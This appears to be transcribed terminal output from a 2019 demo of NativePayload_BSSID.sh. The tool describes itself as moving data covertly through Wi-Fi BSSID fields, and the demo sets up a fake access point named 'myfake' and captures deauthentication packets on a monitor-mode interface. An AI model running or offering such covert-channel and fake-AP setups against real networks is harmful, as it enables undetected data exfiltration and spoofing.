 File Edit View Search Terminal Help
:~/Desktop/NativePayload_BSSIDv2# ifconfig | grep mon
wlan2mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh help | grep dump
Syntax            :./NativePayload_BSSID.sh -deauthdumps [FakeAP-ESSID] [MonitorMode-Interface] [Wifi-Channel] [FakeAP-BSSID]
Example [System B]:./NativePayload_BSSID.sh -deauthdumps MyFakeAP wlan1mon 7 00:12:32:44:64:19
Description: with Step1 (system B) you will have Fake AP via wlanXmon interface also DeAuth Packets will Dump via Tcpdump tool in this step in server
side , Note: before step1 you should make WlanXmon Monitor-Mode Interface by this command : airmon-ng start wlanX
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh -deauthdumps myfake wlan2mon 7 f1:22:33:be:09:34
NativePayload_BSSID.sh v2 , Published by Damon Mohammadbagher 2017-2019
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[>]:[25/04/2019 20:00:37]:Default AP.BSSID.[f1:22:33:be:09:34]:Created
[>]:[25/04/2019 20:00:37]:Default AP.ESSID.[myfake] with Wifi Channel.[7] via Interface.[wlan2mon]:Started
nohup: ignoring input and redirecting stderr to stdout
[>]:[25/04/2019 20:00:39]:wlan2mon Packet Monitoring for DeAuthentication Traffic:Started
[>]:[25/04/2019 20:00:39]:wlan2mon Packet Monitoring .